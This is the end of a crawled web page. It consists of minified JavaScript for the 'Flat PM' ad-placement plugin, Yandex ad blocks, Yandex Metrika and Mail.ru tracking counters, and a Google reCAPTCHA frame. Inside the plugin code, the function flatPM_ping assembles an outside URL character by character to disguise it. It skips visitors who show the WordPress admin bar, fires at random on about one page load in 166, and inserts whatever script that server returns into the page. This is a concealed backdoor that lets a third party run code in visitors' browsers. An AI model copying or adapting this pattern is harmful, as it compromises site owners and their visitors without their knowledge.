0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"footer.footer#footer","search_all":"true"}},"ID":"5135","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-285845-127 -->\n<div id=\"yandex_rtb_R-A-285845-127\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-285845-127\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-285845-127\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-285845-128 -->\n<div id=\"yandex_rtb_R-A-285845-128\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-285845-128\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-285845-128\",\n\t\t\"type\": \"feed\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(45242760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45242760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2914135", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
    var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
      ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
          if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
          })(document, window, "topmailru-code");
          </script><noscript><div>
          <img src="//top-fwz1.mail.ru/counter?id=2914135;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
          </div></noscript>
          <!-- //Rating@Mail.ru counter -->
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jVYZ4A3-PLzdCxNNTqZZ3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768877116481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>